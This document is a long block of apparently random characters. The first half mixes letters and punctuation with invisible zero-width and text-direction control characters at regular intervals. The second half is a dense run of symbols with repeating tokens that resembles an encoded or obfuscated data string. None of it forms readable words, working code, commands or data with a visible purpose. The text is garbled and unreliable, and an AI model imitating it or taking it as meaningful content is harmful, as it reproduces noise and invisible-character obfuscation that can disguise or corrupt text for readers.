‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN 